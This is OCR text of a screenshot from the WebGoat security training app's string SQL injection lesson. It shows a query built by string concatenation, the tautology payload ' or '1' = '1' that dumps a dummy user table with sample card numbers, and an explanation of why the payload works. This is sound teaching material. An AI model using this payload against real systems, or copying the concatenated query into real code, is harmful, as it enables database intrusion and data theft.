 WebGoat
WebGoat
localhost:7777/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
æ
Apps
WebGoat
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.
ENG
8:41 PM